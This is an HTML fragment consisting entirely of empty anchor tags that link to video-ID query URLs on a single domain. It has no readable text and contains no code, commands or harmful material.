<a href="https://etikallc.com/?videos=NGMnqXAAAzU"></a>
<a href="https://etikallc.com/?videos=NGPl2qU0Yk8"></a>
<a href="https://etikallc.com/?videos=NGQbCAUA9b0"></a>
<a href="https://etikallc.com/?videos=NH-5aUFoF9g"></a>
<a href="https://etikallc.com/?videos=NH1HWlIBf_s"></a>
<a href="https://etikallc.com/?videos=NHHmhDjn3BE"></a>
<a href="https://etikallc.com/?videos=NHajjeqvDvo"></a>
<a href="https://etikallc.com/?videos=NJcK6av0h2Q"></a>
<a href="https://etikallc.com/?videos=NJgLVXrZbw0"></a>
<a href="https://etikallc.com/?videos=NJmFrLkc4Y8"></a>
<a href="https://etikallc.com/?videos=NKdo-glk_lk"></a>
<a href="https://etikallc.com/?videos=NKj62XAmdvI"></a>
<a href="https://etikallc.com/?videos=NLct2MVAtws"></a>
<a href="https://etikallc.com/?videos=NLiWFUDJ95I"></a>
<a href="https://etikallc.com/?videos=NLy8EVZXiRY"></a>
<a href="https://etikallc.com/?videos=NMFH6cI0Cbg"></a>
<a href="https://etikallc.com/?videos=NMl80F1BXaY"></a>
<a href="https://etikallc.com/?videos=NMlBB2pK5qo"></a>
<a href="https://etikallc.com/?videos=NNC0kIzM1Fo"></a>
<a href="https://etikallc.com/?videos=NNDN5tSfdk8"></a>
<a href="https://etikallc.com/?videos=NNet7EnPaa8"></a>
<a href="https://etikallc.com/?videos=NNrKktwyqLs"></a>
<a href="https://etikallc.com/?videos=NOG3eus4ZSo"></a>
<a href="https://etikallc.com/?videos=NOGEyBeoBGM"></a>
<a href="https://etikallc.com/?videos=NOGi4I2XMVQ"></a>
<a href="https://etikallc.com/?videos=NPFC-96l0QM"></a>
<a href="https://etikallc.com/?videos=NPKQn9lcs60"></a>
<a href="https://etikallc.com/?videos=NPcyTyilmYY"></a>
<a href="https://etikallc.com/?videos=NPs3bsx89gQ"></a>
<a href="https://etikallc.com/?videos=NPylrQJ_vko"></a>
<a href="https://etikallc.com/?videos=NRGqw6P_Q7U"></a>
<a href="https://etikallc.com/?videos=NRmbLhS0qhM"></a>
<a href="https://etikallc.com/?videos=NRtvqT_wMeY"></a>
<a href="https://etikallc.com/?videos=NS98ZceUvmo"></a>
<a href="https://etikallc.com/?videos=NSfqeeZSJH0"></a>
<a href="https://etikallc.com/?videos=NSwsjWjfZIw"></a>
<a href="https://etikallc.com/?videos=NTndwTsBOhc"></a>
<a href="https://etikallc.com/?videos=NU1PZXPmHUU"></a>
<a href="https://etikallc.com/?videos=NUTGr5t3MoY"></a>
<a href="https://etikallc.com/?videos=NUYtxOAyoJs"></a>
<a href="https://etikallc.com/?videos=NVbH1BVXywY"></a>
<a href="https://etikallc.com/?videos=NVo2YkROC4c"></a>
<a href="https://etikallc.com/?videos=NWZ_5q5ojf4"></a>
<a href="https://etikallc.com/?videos=NWu-4GrutH0"></a>
<a href="https://etikallc.com/?videos=NXOK572ohio"></a>
<a href="https://etikallc.com/?videos=NXSdZHXtDQg"></a>
<a href="https://etikallc.com/?videos=NXSybG4JkEE"></a>
<a href="https://etikallc.com/?videos=NYX2HlIsvrE"></a>
<a href="https://etikallc.com/?videos=NYc3y_suCbI"></a>
<a href="https://etikallc.com/?videos=NYnnjGavHl0"></a>
<a href="https://etikallc.com/?videos=NZKXkD6EgBk"></a>
<a href="https://etikallc.com/?videos=NZw1RLV5hJA"></a>
<a href="https://etikallc.com/?videos=N_MqfF0WBsU"></a>
<a href="https://etikallc.com/?videos=N_OD7N_rAms"></a>
<a href="https://etikallc.com/?videos=N_RU5wsIbEM"></a>
<a href="https://etikallc.com/?videos=N_WNxAfiUhs"></a>
<a href="https://etikallc.com/?videos=NauxObL85To"></a>
<a href="https://etikallc.com/?videos=NbGRsHjecxQ"></a>
<a href="https://etikallc.com/?videos=Nc6T6ea20gc"></a>
<a href="https://etikallc.com/?videos=NcxZ5tGV2Mk"></a>
<a href="https://etikallc.com/?videos=NdYWuo9OFAw"></a>
<a href="https://etikallc.com/?videos=NddYXUzn-pc"></a>
<a href="https://etikallc.com/?videos=NebNENHHtCM"></a>
<a href="https://etikallc.com/?videos=Nf2FVgwcNkg"></a>
<a href="https://etikallc.com/?videos=NfEOumo2q5g"></a>
<a href="https://etikallc.com/?videos=Nf_y7aOYnbk"></a>
<a href="https://etikallc.com/?videos=NgPSxo4xOys"></a>
<a href="https://etikallc.com/?videos=NgXJMrVcqYM"></a>
<a href="https://etikallc.com/?videos=NgsWGfUlwJI"></a>
<a href="https://etikallc.com/?videos=Nhba-Xw8Tvc"></a>
<a href="https://etikallc.com/?videos=Nj-hdQMa3uA"></a>
<a href="https://etikallc.com/?videos=Nj1VUBGBEgE"></a>
<a href="https://etikallc.com/?videos=Nj1Zj9ZBNas"></a>
<a href="https://etikallc.com/?videos=NjFfx475B5A"></a>
<a href="https://etikallc.com/?videos=NjGSWdmVVHM"></a>
<a href="https://etikallc.com/?videos=NjHv_QcJF5U"></a>
<a href="https://etikallc.com/?videos=NjaPoJA-lRA"></a>
<a href="https://etikallc.com/?videos=Nk3JNC3LZQA"></a>
<a href="https://etikallc.com/?videos=NmDUaqrKXVg"></a>
<a href="https://etikallc.com/?videos=NnAb15jIRpo"></a>
<a href="https://etikallc.com/?videos=NnVFlQeQiY4"></a>
<a href="https://etikallc.com/?videos=NnX7IpZ1vB8"></a>
<a href="https://etikallc.com/?videos=Nnuq9PXbywA"></a>
<a href="https://etikallc.com/?videos=NnxVNvO-sww"></a>
<a href="https://etikallc.com/?videos=NoAzpa1x7jU"></a>
<a href="https://etikallc.com/?videos=NoS-S1_-Xbc"></a>
<a href="https://etikallc.com/?videos=Np7ahxz0UDg"></a>
<a href="https://etikallc.com/?videos=NpfQ6LBRdP4"></a>
<a href="https://etikallc.com/?videos=NphkgtNkOII"></a>
<a href="https://etikallc.com/?videos=NpugQX2gwwo"></a>
<a href="https://etikallc.com/?videos=Nq4xnJzDspQ"></a>
<a href="https://etikallc.com/?videos=NrRxLPYQhag"></a>
<a href="https://etikallc.com/?videos=Nre8UZAPpZY"></a>
<a href="https://etikallc.com/?videos=Ntj9ErVUb_w"></a>
<a href="https://etikallc.com/?videos=NtxXPu0OSqk"></a>
<a href="https://etikallc.com/?videos=Nu4CG7DW9eA"></a>
<a href="https://etikallc.com/?videos=NuRx__D8YwY"></a>
<a href="https://etikallc.com/?videos=NuTx6Q4151s"></a>
<a href="https://etikallc.com/?videos=Nv2Jj63tvAw"></a>
<a href="https://etikallc.com/?videos=NvDvESEXcgE"></a>
<a href="https://etikallc.com/?videos=NvFwjoUjfqs"></a>
<a href="https://etikallc.com/?videos=NvR60Wg9R7Q"></a>
<a href="https://etikallc.com/?videos=NxEtNdlkAnY"></a>
<a href="https://etikallc.com/?videos=NxFkEj7KPC0"></a>
<a href="https://etikallc.com/?videos=Nxo8wY-Rr64"></a>
<a href="https://etikallc.com/?videos=Nz-2TnyRqOI"></a>
<a href="https://etikallc.com/?videos=NzAANHVjU5g"></a>
<a href="https://etikallc.com/?videos=NzFCEuoJj4M"></a>
<a href="https://etikallc.com/?videos=O--jvXzbbt0"></a>
<a href="https://etikallc.com/?videos=O0Kf8i8-LB0"></a>
<a href="https://etikallc.com/?videos=O0jXwCy4nFc"></a>
<a href="https://etikallc.com/?videos=O1-4u9W-bns"></a>
<a href="https://etikallc.com/?videos=O1r1hYbhnwk"></a>
<a href="https://etikallc.com/?videos=O2CIAKVTOrc"></a>
<a href="https://etikallc.com/?videos=O2nNljv0MOw"></a>
<a href="https://etikallc.com/?videos=O2vTR1VnmSE"></a>
<a href="https://etikallc.com/?videos=O3XSlK4fGtk"></a>
<a href="https://etikallc.com/?videos=O4WPadGoxD4"></a>
<a href="https://etikallc.com/?videos=O4iGNXsqghs"></a>
<a href="https://etikallc.com/?videos=O4kLNvDjIi4"></a>
<a href="https://etikallc.com/?videos=O60pKDP9NS8"></a>
<a href="https://etikallc.com/?videos=O7HbJLv994o"></a>
<a href="https://etikallc.com/?videos=O85NXaUUFR8"></a>
<a href="https://etikallc.com/?videos=OADK60AoyiY"></a>
<a href="https://etikallc.com/?videos=OCMXCrtcn2M"></a>
<a href="https://etikallc.com/?videos=OCuuJghy_ZY"></a>
<a href="https://etikallc.com/?videos=OD2wqupbc9c"></a>
<a href="https://etikallc.com/?videos=ODC5UaNWFOc"></a>
<a href="https://etikallc.com/?videos=OEj3McjJeco"></a>
<a href="https://etikallc.com/?videos=OFPQrph7lLc"></a>
<a href="https://etikallc.com/?videos=OFQQALduhzA"></a>
<a href="https://etikallc.com/?videos=OGHyNIGzZAM"></a>
<a href="https://etikallc.com/?videos=OGUy2UmRxJ0"></a>
<a href="https://etikallc.com/?videos=OGkGgdX7tsg"></a>
<a href="https://etikallc.com/?videos=OH2oscP48Bg"></a>
<a href="https://etikallc.com/?videos=OH8-HJCBto8"></a>
<a href="https://etikallc.com/?videos=OIo6gJaH1Jg"></a>
<a href="https://etikallc.com/?videos=OIqiQME3YQc"></a>
<a href="https://etikallc.com/?videos=OJ93zwUKS2k"></a>
<a href="https://etikallc.com/?videos=OKVouwkR8II"></a>
<a href="https://etikallc.com/?videos=OKWkYxikygQ"></a>
<a href="https://etikallc.com/?videos=OKreVioV6ZY"></a>
<a href="https://etikallc.com/?videos=OL0_jOuq_bU"></a>
<a href="https://etikallc.com/?videos=OLFa1UWVQt0"></a>
<a href="https://etikallc.com/?videos=OM0ZTmVdYy4"></a>
<a href="https://etikallc.com/?videos=OMLkRgKvydM"></a>
<a href="https://etikallc.com/?videos=ONAHw2LCJ5A"></a>
<a href="https://etikallc.com/?videos=ONJaEeVeyeg"></a>
<a href="https://etikallc.com/?videos=ONPvlinE1Uw"></a>
<a href="https://etikallc.com/?videos=OOGcFT_k8No"></a>
<a href="https://etikallc.com/?videos=OOgpT5rEKIU"></a>
<a href="https://etikallc.com/?videos=OOgvDiXl6hA"></a>
<a href="https://etikallc.com/?videos=OP2wzT-pykM"></a>
<a href="https://etikallc.com/?videos=OPv33ao5Fq4"></a>
<a href="https://etikallc.com/?videos=OQdy1O_UJBg"></a>
<a href="https://etikallc.com/?videos=ORK9ahZywKQ"></a>
<a href="https://etikallc.com/?videos=ORKtM8swXRU"></a>
<a href="https://etikallc.com/?videos=ORQYbasbS1w"></a>
<a href="https://etikallc.com/?videos=OSc0AdHZErQ"></a>
<a href="https://etikallc.com/?videos=OSeWNOFTlRo"></a>
<a href="https://etikallc.com/?videos=OT0rBxI4tfc"></a>
<a href="https://etikallc.com/?videos=OTL7d3ccnMM"></a>
<a href="https://etikallc.com/?videos=OTqcexv5LEE"></a>
<a href="https://etikallc.com/?videos=OURGCRoReQw"></a>
<a href="https://etikallc.com/?videos=OUSjpj0Hq_s"></a>
<a href="https://etikallc.com/?videos=OUgYpSa73i0"></a>
<a href="https://etikallc.com/?videos=OV5_LQArLa0"></a>
<a href="https://etikallc.com/?videos=OV7-T_CsIhg"></a>
<a href="https://etikallc.com/?videos=OVonsf7xEe0"></a>
<a href="https://etikallc.com/?videos=OVqeNksWiSM"></a>
<a href="https://etikallc.com/?videos=OWvNbcwDwlw"></a>
<a href="https://etikallc.com/?videos=OWwVn4tsGVg"></a>
<a href="https://etikallc.com/?videos=OXWrjWDQh7Q"></a>
<a href="https://etikallc.com/?videos=OXoGEuapDsw"></a>
<a href="https://etikallc.com/?videos=OXq-JP8w5H4"></a>
<a href="https://etikallc.com/?videos=OXvWvTktHiE"></a>
<a href="https://etikallc.com/?videos=OZG8M_ldA1M"></a>
<a href="https://etikallc.com/?videos=O_j8utwQwz4"></a>
<a href="https://etikallc.com/?videos=O_vN1C_mOJA"></a>
<a href="https://etikallc.com/?videos=OaBsMsEUf_A"></a>
<a href="https://etikallc.com/?videos=Oai1V7kaFBk"></a>
<a href="https://etikallc.com/?videos=ObeztZWUD2U"></a>
<a href="https://etikallc.com/?videos=Obp-9BEZe1c"></a>
<a href="https://etikallc.com/?videos=OcH3egcAGp0"></a>
<a href="https://etikallc.com/?videos=OcRT13rrPBA"></a>
<a href="https://etikallc.com/?videos=Od6hY_50Dh0"></a>
<a href="https://etikallc.com/?videos=OeERW7IZcFk"></a>
<a href="https://etikallc.com/?videos=OeY7aBFlUGM"></a>
<a href="https://etikallc.com/?videos=OfR-tp4dFTU"></a>
<a href="https://etikallc.com/?videos=OgEA39z5nfA"></a>
<a href="https://etikallc.com/?videos=OgKWqFaXlQA"></a>
<a href="https://etikallc.com/?videos=OgODDgEFRGI"></a>
<a href="https://etikallc.com/?videos=OhOlLQ4Asxk"></a>
<a href="https://etikallc.com/?videos=Ohhzkff12v8"></a>
<a href="https://etikallc.com/?videos=OiVFmnNj4CA"></a>
<a href="https://etikallc.com/?videos=OlZaXfwXcCY"></a>
<a href="https://etikallc.com/?videos=Om0rYw6qzb8"></a>
<a href="https://etikallc.com/?videos=OnFlx2Lnr9Q"></a>
<a href="https://etikallc.com/?videos=OopPbooLGm0"></a>
<a href="https://etikallc.com/?videos=Ootj_aA_VFI"></a>
<a href="https://etikallc.com/?videos=OpTuc61DV-g"></a>
<a href="https://etikallc.com/?videos=Ope2-5SKcZ8"></a>
<a href="https://etikallc.com/?videos=OqLJvtmPROQ"></a>
<a href="https://etikallc.com/?videos=OqQ5lmb8U8A"></a>
<a href="https://etikallc.com/?videos=OqQpf6kwC6Y"></a>
<a href="https://etikallc.com/?videos=OqrmEM0cP98"></a>
<a href="https://etikallc.com/?videos=Os7_BF5dv5M"></a>
<a href="https://etikallc.com/?videos=Os819cxpfQE"></a>
<a href="https://etikallc.com/?videos=OsSJAoNYbPw"></a>
<a href="https://etikallc.com/?videos=OsV9eDEsZ6E"></a>
<a href="https://etikallc.com/?videos=OsiJO0FHAZU"></a>
<a href="https://etikallc.com/?videos=OtWsP6n3g5E"></a>
<a href="https://etikallc.com/?videos=OuFnpmGwg5k"></a>
<a href="https://etikallc.com/?videos=OuLYfZfcC6g"></a>
<a href="https://etikallc.com/?videos=OvHEn0_-dA4"></a>
<a href="https://etikallc.com/?videos=Ow3IpLQMx2Q"></a>
<a href="https://etikallc.com/?videos=OwS_LAr5aZY"></a>
<a href="https://etikallc.com/?videos=Ox7uddvbASo"></a>
<a href="https://etikallc.com/?videos=OxlJLz9M8hQ"></a>
<a href="https://etikallc.com/?videos=OxlsA9JmgOM"></a>
<a href="https://etikallc.com/?videos=OzKY5YHnOTg"></a>
<a href="https://etikallc.com/?videos=OzzxpNuEU-o"></a>
<a href="https://etikallc.com/?videos=P-Dv-dW3ptU"></a>
<a href="https://etikallc.com/?videos=P-KyY3-eG20"></a>
<a href="https://etikallc.com/?videos=P-Q1SBg_Sv4"></a>
<a href="https://etikallc.com/?videos=P-oX8Wn4mX4"></a>
<a href="https://etikallc.com/?videos=P00HMxdsVZI"></a>
<a href="https://etikallc.com/?videos=P010VaY5OBo"></a>
<a href="https://etikallc.com/?videos=P104T2w4om8"></a>
<a href="https://etikallc.com/?videos=P1o71L7jWRg"></a>
<a href="https://etikallc.com/?videos=P21tAKHs00c"></a>
<a href="https://etikallc.com/?videos=P2AUat93a8Q"></a>
<a href="https://etikallc.com/?videos=P2KnD7sfpoA"></a>
<a href="https://etikallc.com/?videos=P2p8XSZWrDs"></a>
<a href="https://etikallc.com/?videos=P2z3RmH2fB0"></a>
<a href="https://etikallc.com/?videos=P3Bovf-JneU"></a>
<a href="https://etikallc.com/?videos=P3cffdsEXXw"></a>
<a href="https://etikallc.com/?videos=P3hl7tiUivc"></a>
<a href="https://etikallc.com/?videos=P3sQpy1fN3g"></a>
<a href="https://etikallc.com/?videos=P4DOyAwN13U"></a>
<a href="https://etikallc.com/?videos=P4Qx-NomUfc"></a>
<a href="https://etikallc.com/?videos=P5M41cqk-iA"></a>
<a href="https://etikallc.com/?videos=P5YFqh64xIs"></a>
<a href="https://etikallc.com/?videos=P5g7xZ94Y6M"></a>
<a href="https://etikallc.com/?videos=P6zaCV4niKk"></a>
<a href="https://etikallc.com/?videos=P7CJuwW4A88"></a>
<a href="https://etikallc.com/?videos=P7UHiFP8i2o"></a>
<a href="https://etikallc.com/?videos=P8JEm4d6Wu4"></a>
<a href="https://etikallc.com/?videos=P8Z_M1W_xVo"></a>
<a href="https://etikallc.com/?videos=P8aK2Yjbh0c"></a>
<a href="https://etikallc.com/?videos=P8tTwXv4glY"></a>
<a href="https://etikallc.com/?videos=P95_pCbCPZw"></a>
<a href="https://etikallc.com/?videos=PAzH-YAlFYc"></a>
<a href="https://etikallc.com/?videos=PBwAxmrE194"></a>
<a href="https://etikallc.com/?videos=PC6pOylGFgs"></a>
<a href="https://etikallc.com/?videos=PCIz28wuyG8"></a>
<a href="https://etikallc.com/?videos=PCbxDb0wMf4"></a>
<a href="https://etikallc.com/?videos=PDDX_73kQtA"></a>
<a href="https://etikallc.com/?videos=PDLz3_x9YOg"></a>
<a href="https://etikallc.com/?videos=PDWrtLJ9IUI"></a>
<a href="https://etikallc.com/?videos=PEfJ4AKm6I8"></a>
<a href="https://etikallc.com/?videos=PEmbLSTN3f0"></a>
<a href="https://etikallc.com/?videos=PEuq_fN5hFk"></a>
<a href="https://etikallc.com/?videos=PFDu9oVAE-g"></a>
<a href="https://etikallc.com/?videos=PFMhYC2Mz8w"></a>
<a href="https://etikallc.com/?videos=PH60330xCiM"></a>
<a href="https://etikallc.com/?videos=PH8ogUOwh2Q"></a>
<a href="https://etikallc.com/?videos=PHXRM_Fa3wg"></a>
<a href="https://etikallc.com/?videos=PI1zPka-9so"></a>
<a href="https://etikallc.com/?videos=PI3LAgGBxqU"></a>
<a href="https://etikallc.com/?videos=PIh07c_P4hc"></a>
<a href="https://etikallc.com/?videos=PJEZH6QYjpA"></a>
<a href="https://etikallc.com/?videos=PJwt2dxx9yg"></a>
<a href="https://etikallc.com/?videos=PJxqIU0Er5Q"></a>
<a href="https://etikallc.com/?videos=PKB4cioGs98"></a>
<a href="https://etikallc.com/?videos=PMJHv5DVGlY"></a>
<a href="https://etikallc.com/?videos=PMivT7MJ41M"></a>
<a href="https://etikallc.com/?videos=PNWsW6c6t8g"></a>
<a href="https://etikallc.com/?videos=PNd9MFB6QSw"></a>
<a href="https://etikallc.com/?videos=PNdjgQpEgFw"></a>
<a href="https://etikallc.com/?videos=PO4zCWC9W14"></a>
<a href="https://etikallc.com/?videos=POSJAnAy7kg"></a>
<a href="https://etikallc.com/?videos=POXOQ7JjjcA"></a>
<a href="https://etikallc.com/?videos=PPVYx7LUgrA"></a>
<a href="https://etikallc.com/?videos=PQYZ7cqEy30"></a>
<a href="https://etikallc.com/?videos=PQlviTtu9oA"></a>
<a href="https://etikallc.com/?videos=PQmgOBTBdnI"></a>
<a href="https://etikallc.com/?videos=PRLX8Nviy5c"></a>
<a href="https://etikallc.com/?videos=PRZMyDLv-nU"></a>
<a href="https://etikallc.com/?videos=PS0qkO5qty0"></a>
<a href="https://etikallc.com/?videos=PSrOyiNVX0A"></a>
<a href="https://etikallc.com/?videos=PUdyuKaGQd4"></a>
<a href="https://etikallc.com/?videos=PUhf6W55H_4"></a>
<a href="https://etikallc.com/?videos=PUmyhKW6JBk"></a>
<a href="https://etikallc.com/?videos=PUqbRbiQ5pE"></a>
<a href="https://etikallc.com/?videos=PUybhvgJCO0"></a>
<a href="https://etikallc.com/?videos=PVW9FECdcyc"></a>
<a href="https://etikallc.com/?videos=PVjaiSW2pa8"></a>
<a href="https://etikallc.com/?videos=PVpI9n8XZGs"></a>
<a href="https://etikallc.com/?videos=PWILtXThzmQ"></a>
<a href="https://etikallc.com/?videos=PXXoTpUoIug"></a>
<a href="https://etikallc.com/?videos=PXatLOWjr-k"></a>
<a href="https://etikallc.com/?videos=PXlBN-WtZBI"></a>
<a href="https://etikallc.com/?videos=PXz9HTE6FP8"></a>
<a href="https://etikallc.com/?videos=PXzuDXZwZtI"></a>
<a href="https://etikallc.com/?videos=PY9DcIMGxMs"></a>
<a href="https://etikallc.com/?videos=PYytBwisbOw"></a>
<a href="https://etikallc.com/?videos=PZYSiWHW8V0"></a>
<a href="https://etikallc.com/?videos=PZwgjIW69uo"></a>
<a href="https://etikallc.com/?videos=P_6vDLq64gE"></a>
<a href="https://etikallc.com/?videos=P_SlAzsXa7E"></a>
<a href="https://etikallc.com/?videos=P_yPDiMN3uk"></a>
<a href="https://etikallc.com/?videos=Pav2f4b-1ZE"></a>
<a href="https://etikallc.com/?videos=Pb2PAzl3O1w"></a>
<a href="https://etikallc.com/?videos=PbA2DuCBYQ4"></a>
<a href="https://etikallc.com/?videos=PbR_KBcFllc"></a>
<a href="https://etikallc.com/?videos=PeC87GG9wfc"></a>
<a href="https://etikallc.com/?videos=PeonBmeFR8o"></a>
<a href="https://etikallc.com/?videos=Pf4dEgWyBg0"></a>
<a href="https://etikallc.com/?videos=PfPdYYsEfAE"></a>
<a href="https://etikallc.com/?videos=Ph-CA_tu5KA"></a>
<a href="https://etikallc.com/?videos=PhNUjg9X4g8"></a>
<a href="https://etikallc.com/?videos=PhTtCJ8PIWk"></a>
<a href="https://etikallc.com/?videos=PiaaNKBhJzE"></a>
<a href="https://etikallc.com/?videos=PjbYoRci3e0"></a>
<a href="https://etikallc.com/?videos=Pjeb9kOSJ2M"></a>
<a href="https://etikallc.com/?videos=PjlKamJUJGA"></a>
<a href="https://etikallc.com/?videos=Pk18lxeUAYg"></a>
<a href="https://etikallc.com/?videos=PkC57aVbF0A"></a>
<a href="https://etikallc.com/?videos=PkQ5rEJaTmk"></a>
<a href="https://etikallc.com/?videos=PkZNo7MFNFg"></a>
<a href="https://etikallc.com/?videos=Pkh8UtuejGw"></a>
<a href="https://etikallc.com/?videos=Pl7bMty_dHI"></a>
<a href="https://etikallc.com/?videos=Pl9J0Qx4Hqg"></a>
<a href="https://etikallc.com/?videos=PlD_ovO6QKk"></a>
<a href="https://etikallc.com/?videos=PoC7l-IBaSA"></a>
<a href="https://etikallc.com/?videos=PoTEnaAI9Fo"></a>
<a href="https://etikallc.com/?videos=PoVEK-tSEwk"></a>
<a href="https://etikallc.com/?videos=PoWwIwXKzzA"></a>
<a href="https://etikallc.com/?videos=PobrSpMwKk4"></a>
<a href="https://etikallc.com/?videos=PpUY-P05QPM"></a>
<a href="https://etikallc.com/?videos=PpsUOOfb-vE"></a>
<a href="https://etikallc.com/?videos=PqVpXpHphXw"></a>
<a href="https://etikallc.com/?videos=PsD0NpFSADM"></a>
<a href="https://etikallc.com/?videos=PsGl34gnAS4"></a>
<a href="https://etikallc.com/?videos=PsO6ZnUZI0g"></a>
<a href="https://etikallc.com/?videos=PstrAfoMKlc"></a>
<a href="https://etikallc.com/?videos=PtPqW4JaBoo"></a>
<a href="https://etikallc.com/?videos=Ptk_1Dc2iPY"></a>
<a href="https://etikallc.com/?videos=PuKT-yeGCoE"></a>
<a href="https://etikallc.com/?videos=PvYbZwDTmDA"></a>
<a href="https://etikallc.com/?videos=PveIBqFh2ao"></a>
<a href="https://etikallc.com/?videos=PwSExXHS8dI"></a>
<a href="https://etikallc.com/?videos=PwuYh6CLrvA"></a>
<a href="https://etikallc.com/?videos=Px3_lDaXHJM"></a>
<a href="https://etikallc.com/?videos=PxcMcqB9Mug"></a>
<a href="https://etikallc.com/?videos=PyeuNA2icm8"></a>
<a href="https://etikallc.com/?videos=Pz7bytmbztY"></a>
<a href="https://etikallc.com/?videos=PzgWm9XgZKU"></a>
<a href="https://etikallc.com/?videos=Q-6nYdXCrgA"></a>
<a href="https://etikallc.com/?videos=Q-O7tKUDih4"></a>
<a href="https://etikallc.com/?videos=Q-Xi-yADG3M"></a>
<a href="https://etikallc.com/?videos=Q-ZJWJ121Yw"></a>
<a href="https://etikallc.com/?videos=Q-_xrRCE0go"></a>
<a href="https://etikallc.com/?videos=Q01aI9Tyg5M"></a>
<a href="https://etikallc.com/?videos=Q0Grq3UxQ8w"></a>
<a href="https://etikallc.com/?videos=Q0VRj2uw9L0"></a>
<a href="https://etikallc.com/?videos=Q0npxnHustY"></a>
<a href="https://etikallc.com/?videos=Q0oIoR9mLwc"></a>
<a href="https://etikallc.com/?videos=Q1fGOG3XXIQ"></a>
<a href="https://etikallc.com/?videos=Q1nld6z-yeQ"></a>
<a href="https://etikallc.com/?videos=Q1rb6UlDf7M"></a>
<a href="https://etikallc.com/?videos=Q2BD-wI8uIE"></a>
<a href="https://etikallc.com/?videos=Q2Y2m-W4OqA"></a>
<a href="https://etikallc.com/?videos=Q2eOK0eSFYs"></a>
<a href="https://etikallc.com/?videos=Q3KGmNUED8Y"></a>
<a href="https://etikallc.com/?videos=Q3Kvu6Kgp88"></a>
<a href="https://etikallc.com/?videos=Q3rcnUhsm34"></a>
<a href="https://etikallc.com/?videos=Q4-jOuHO-z4"></a>
<a href="https://etikallc.com/?videos=Q4RS6jGMdbA"></a>
<a href="https://etikallc.com/?videos=Q527XDLEpfU"></a>
<a href="https://etikallc.com/?videos=Q5cPQg3oq-o"></a>
<a href="https://etikallc.com/?videos=Q5m5gHjs-Qk"></a>
<a href="https://etikallc.com/?videos=Q5rLlPwsOSg"></a>
<a href="https://etikallc.com/?videos=Q6fwBYLt6JM"></a>
<a href="https://etikallc.com/?videos=Q8I3vcXOZ6Q"></a>
<a href="https://etikallc.com/?videos=Q8Kt_WKhO50"></a>
<a href="https://etikallc.com/?videos=Q8sYl_5QEYE"></a>
<a href="https://etikallc.com/?videos=Q9_bsdF9rGI"></a>
<a href="https://etikallc.com/?videos=Q9o5JXJfNj8"></a>
<a href="https://etikallc.com/?videos=QBGaO89cBMI"></a>
<a href="https://etikallc.com/?videos=QBMi6dzKpcM"></a>
<a href="https://etikallc.com/?videos=QBsw6JZ_MeI"></a>
<a href="https://etikallc.com/?videos=QCnRV73myGM"></a>
<a href="https://etikallc.com/?videos=QCr_0Sz6xCk"></a>
<a href="https://etikallc.com/?videos=QDKuVjOyiKk"></a>
<a href="https://etikallc.com/?videos=QDRaNmOWyt0"></a>
<a href="https://etikallc.com/?videos=QDiL3C7q4P4"></a>
<a href="https://etikallc.com/?videos=QDz_Bxwlt6Q"></a>
<a href="https://etikallc.com/?videos=QECJ9pCyhns"></a>
<a href="https://etikallc.com/?videos=QEYjUGj0PdA"></a>
<a href="https://etikallc.com/?videos=QEcoKLvH9yE"></a>
<a href="https://etikallc.com/?videos=QEqpKnpCp9w"></a>
<a href="https://etikallc.com/?videos=QF_eme3lHYU"></a>
<a href="https://etikallc.com/?videos=QFlWMSqjHJk"></a>
<a href="https://etikallc.com/?videos=QGJuMBdaqIw"></a>
<a href="https://etikallc.com/?videos=QGQcF0Vng_o"></a>
<a href="https://etikallc.com/?videos=QHBLZbUDCIM"></a>
<a href="https://etikallc.com/?videos=QHfTXZp7dBk"></a>
<a href="https://etikallc.com/?videos=QHjqzYgaSz0"></a>
<a href="https://etikallc.com/?videos=QJ-7cb1UAJI"></a>
<a href="https://etikallc.com/?videos=QJsTK0LOptE"></a>
<a href="https://etikallc.com/?videos=QK-Z1K67uaA"></a>
<a href="https://etikallc.com/?videos=QKDzkouJeHo"></a>
<a href="https://etikallc.com/?videos=QKImPsTICR8"></a>
<a href="https://etikallc.com/?videos=QKOE-BVuhuA"></a>
<a href="https://etikallc.com/?videos=QKaETKN8Qvc"></a>
<a href="https://etikallc.com/?videos=QL7h0GPPZ7U"></a>
<a href="https://etikallc.com/?videos=QLMU9JdEFco"></a>
<a href="https://etikallc.com/?videos=QLY0ldOKTbs"></a>
<a href="https://etikallc.com/?videos=QLZO70kbWUk"></a>
<a href="https://etikallc.com/?videos=QNcOA_vlFhA"></a>
<a href="https://etikallc.com/?videos=QNn-XvZO2aQ"></a>
<a href="https://etikallc.com/?videos=QO3fqgVJIAY"></a>
<a href="https://etikallc.com/?videos=QOWF0KTNu2g"></a>
<a href="https://etikallc.com/?videos=QOZDKlpybZE"></a>
<a href="https://etikallc.com/?videos=QOowQeKyNkQ"></a>
<a href="https://etikallc.com/?videos=QP425odZx5g"></a>
<a href="https://etikallc.com/?videos=QPTrQxcRVxc"></a>
<a href="https://etikallc.com/?videos=QQErNE8uH5Q"></a>
<a href="https://etikallc.com/?videos=QQXwuCkunEM"></a>
<a href="https://etikallc.com/?videos=QQbqoNuFfu0"></a>
<a href="https://etikallc.com/?videos=QQe2dzO7rRE"></a>
<a href="https://etikallc.com/?videos=QQnyn1oWZYk"></a>
<a href="https://etikallc.com/?videos=QR14Rbhen8s"></a>
<a href="https://etikallc.com/?videos=QR6_JWB2-y8"></a>
<a href="https://etikallc.com/?videos=QS04WbSnxok"></a>
<a href="https://etikallc.com/?videos=QS1sLErHHTA"></a>
<a href="https://etikallc.com/?videos=QS5MYg0mIjg"></a>
<a href="https://etikallc.com/?videos=QUlr8Am4zQ0"></a>
<a href="https://etikallc.com/?videos=QUnSLur1RGE"></a>
<a href="https://etikallc.com/?videos=QUuKvHHt8Sk"></a>
<a href="https://etikallc.com/?videos=QVHUUvwP3iI"></a>
<a href="https://etikallc.com/?videos=QViZm_xAChU"></a>
<a href="https://etikallc.com/?videos=QXeLtgI0fRw"></a>
<a href="https://etikallc.com/?videos=QXh45kg79hA"></a>
<a href="https://etikallc.com/?videos=QXrqOmWb7co"></a>
<a href="https://etikallc.com/?videos=QYHxGBH6o4M"></a>
<a href="https://etikallc.com/?videos=QYmyfLWBxS0"></a>
<a href="https://etikallc.com/?videos=QZJaea1Sks8"></a>
<a href="https://etikallc.com/?videos=QZKJQCzLhSI"></a>
<a href="https://etikallc.com/?videos=QZXc39hT8t4"></a>
<a href="https://etikallc.com/?videos=Q_5cPKVxx3Q"></a>
<a href="https://etikallc.com/?videos=Q_DuW2yDgtE"></a>
<a href="https://etikallc.com/?videos=Q_EwuVHDb5U"></a>
<a href="https://etikallc.com/?videos=Q_WHGV5bejk"></a>
